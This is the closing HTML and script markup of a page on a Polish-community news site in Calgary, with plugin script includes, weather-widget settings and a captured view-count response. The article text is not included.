height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.2" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"091886097e","wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_27494170-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27494170'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-27494170","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="27494170" defer></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[2.3,36.2],"today_humidity":72,"today_wind_speed":[2.6,1.6],"today_min":[1.3,34.3],"today_max":[3.1,37.7],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1762657200,"day_name":"Sun","day_temp":[9,47],"owm_day_index":0},{"timestamp":1762732800,"day_name":"Mon","day_temp":[13,56],"owm_day_index":7},{"timestamp":1762819200,"day_name":"Tue","day_temp":[9,49],"owm_day_index":15},{"timestamp":1762905600,"day_name":"Wed","day_temp":[6,42],"owm_day_index":23},{"timestamp":1762992000,"day_name":"Thu","day_temp":[3,38],"owm_day_index":31}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_48","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[1.5,34.6],"today_humidity":76,"today_wind_speed":[3.6,2.2],"today_min":[0.4,32.6],"today_max":[2.2,36],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1762657200,"day_name":"Sun","day_temp":[9,47],"owm_day_index":0},{"timestamp":1762732800,"day_name":"Mon","day_temp":[13,56],"owm_day_index":7},{"timestamp":1762819200,"day_name":"Tue","day_temp":[9,49],"owm_day_index":15},{"timestamp":1762905600,"day_name":"Wed","day_temp":[6,42],"owm_day_index":23},{"timestamp":1762992000,"day_name":"Thu","day_temp":[3,38],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3690]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 19:38:25 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -228
content:
{"3690":162}